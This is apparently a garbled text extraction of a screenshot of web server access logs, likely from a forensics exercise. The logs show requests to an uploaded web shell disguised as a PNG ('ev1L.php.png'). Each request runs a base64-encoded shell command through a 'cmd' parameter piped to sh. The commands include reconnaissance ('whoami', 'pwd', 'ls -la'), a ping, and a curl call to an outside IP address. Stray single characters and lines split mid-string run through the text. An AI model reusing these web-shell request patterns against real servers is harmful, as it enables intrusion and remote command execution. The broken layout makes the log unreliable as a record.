 a 10.143.17.101 - - [28/Mar/2025:00:31:50 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y3VybCBodHRwOi8v
e YzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64+-d|sh HTTP/1.1" 200 2461 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
m
d
i
'
a 10.143.17.101 - - [28/Mar/2025:00:31:40 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb
e dsZS5jb20='|base64+-d|sh HTTP/1.1" 200 2440 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
m
Y
2
a 10.143.17.101 - - [28/Mar/2025:00:31:15 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb
e dsZS5jb20='|base64+-d|sh HTTP/1.1" 200 2440 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
m
Y
2
a 10.143.17.101 - - [28/Mar/2025:00:31:01 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cHdk'|base64+-d|s
e HTTP/1.1" 200 2209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
m
s
a 10.143.17.101 - - [28/Mar/2025:00:29:57 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2hvYW1p'|base64+
e d|sh HTTP/1.1" 200 2153 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
m
a 10.143.17.101 - - [28/Mar/2025:00:29:31 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo%20%27bHMgLWxhIA==%
e 7|base64%20-d|sh HTTP/1.1" 200 2318 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
m
L
10.143.17.101 - - [28/Mar/2025:00:18:57 +0100] "GET /cmd HTTP/1.1" 404 196 "-" "vxstxt1on-t00ling"